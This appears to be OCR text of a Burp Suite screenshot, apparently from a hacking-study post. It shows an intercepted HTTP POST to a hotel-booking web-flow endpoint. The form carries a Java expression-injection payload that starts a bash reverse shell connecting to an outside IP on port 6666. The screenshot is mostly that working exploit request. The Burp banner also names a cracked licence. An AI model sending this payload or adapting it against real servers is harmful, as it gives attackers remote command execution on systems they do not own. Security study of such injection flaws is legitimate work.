 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts Sqlmap
Intercept HTTP history WebSockets history Options
Request to http://49.235.54.135:48265
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /hotels/booking?execution=e1s2 HTTP/1.1
Host: 49.235.54.135:48265
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:84.0) Gecko/20100101 Firefox/84.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Content-Type: application/x-www-form-urlencoded
Content-Length: 173
Origin: http://49.235.54.135:48265
Connection: close
Referer: http://49.235.54.135:48265/hotels/booking?execution=e1s2
Cookie: JSESSIONID=A2DC98A78920920A36198814C9EE99D3
Upgrade-Insecure-Requests: 1
_eventId_confirm=&_csrf=a3f443de-8931-4f24-afa5-c287162d7352&_(new+java.lang.ProcessBuilder("bash","-c","bash+-i+>%26+/dev/tcp/198.13.5
1.45/6666+0>%261")).start()=yicunyiye
HACK学习呀